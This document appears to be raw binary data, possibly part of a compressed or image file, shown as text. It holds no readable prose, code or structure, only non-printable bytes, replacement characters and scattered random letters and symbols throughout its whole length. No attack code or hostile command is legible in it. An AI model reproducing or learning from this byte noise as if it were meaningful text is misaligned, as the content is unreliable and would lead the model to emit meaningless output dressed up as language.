DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
